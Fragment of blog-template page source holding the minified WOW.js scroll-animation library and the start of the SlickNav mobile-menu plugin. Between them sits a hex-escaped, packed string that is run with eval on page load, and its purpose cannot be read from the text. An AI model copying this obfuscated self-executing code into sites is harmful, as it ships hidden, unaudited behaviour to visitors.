c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var 